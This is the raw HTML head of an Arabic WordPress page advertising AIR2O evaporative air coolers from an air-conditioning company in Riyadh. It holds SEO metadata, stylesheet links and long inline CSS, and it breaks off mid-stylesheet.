

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashwered-ac.com/ourservices/%D8%A7%D9%84%D8%AA%D9%83%D9%8A%D9%8A%D9%81-%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A-%D8%A7%D9%84%D9%85%D8%AA%D8%B9%D8%AF%D8%AF-air2o/
body_size: 23433
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ashwered-ac.com/xmlrpc.php" />
	
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>التكييف الصحراوي AIR2O: راحة وتوفير بالرياض | الشويرد</title>
<meta name="description" content="استفد من تبريد فائق مع التكييف الصحراوي AIR2O من الشويرد في الرياض، الخيار الأنسب للمناخ الجاف. موفر للطاقة، سهل التركيب، تمتع بخدمة عملاء استثنائية مع الشويرد!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ashwered-ac.com/ourservices/%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d9%88%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%af%d8%af-air2o/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="التكييف الصحراوي AIR2O: راحة وتوفير بالرياض | الشويرد" />
<meta property="og:description" content="استفد من تبريد فائق مع التكييف الصحراوي AIR2O من الشويرد في الرياض، الخيار الأنسب للمناخ الجاف. موفر للطاقة، سهل التركيب، تمتع بخدمة عملاء استثنائية مع الشويرد!" />
<meta property="og:url" content="https://ashwered-ac.com/ourservices/%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d9%88%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%af%d8%af-air2o/" />
<meta property="og:site_name" content="الشويرد للتكييف" />
<meta property="og:updated_time" content="2024-03-25T23:14:01+00:00" />
<meta property="og:image" content="https://ashwered-ac.com/wp-content/uploads/2023/09/التكييف-الصحراوي-المتعدد-AIR2O.png" />
<meta property="og:image:secure_url" content="https://ashwered-ac.com/wp-content/uploads/2023/09/التكييف-الصحراوي-المتعدد-AIR2O.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="التكييف-الصحراوي-المتعدد-AIR2O" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="التكييف الصحراوي AIR2O: راحة وتوفير بالرياض | الشويرد" />
<meta name="twitter:description" content="استفد من تبريد فائق مع التكييف الصحراوي AIR2O من الشويرد في الرياض، الخيار الأنسب للمناخ الجاف. موفر للطاقة، سهل التركيب، تمتع بخدمة عملاء استثنائية مع الشويرد!" />
<meta name="twitter:image" content="https://ashwered-ac.com/wp-content/uploads/2023/09/التكييف-الصحراوي-المتعدد-AIR2O.png" />
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//doasootototota.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="الشويرد للتكييف &laquo; الخلاصة" href="https://ashwered-ac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="الشويرد للتكييف &laquo; خلاصة التعليقات" href="https://ashwered-ac.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashwered-ac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashwered-ac.com%2Fourservices%2F%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%258a%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2588%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b9%25d8%25af%25d8%25af-air2o%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashwered-ac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashwered-ac.com%2Fourservices%2F%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%258a%25d9%258a%25d9%2581-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%25d9%2588%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25aa%25d8%25b9%25d8%25af%25d8%25af-air2o%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ashwered-ac.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://ashwered-ac.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashwered-ac.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ashwered-ac.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ashwered-ac.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top 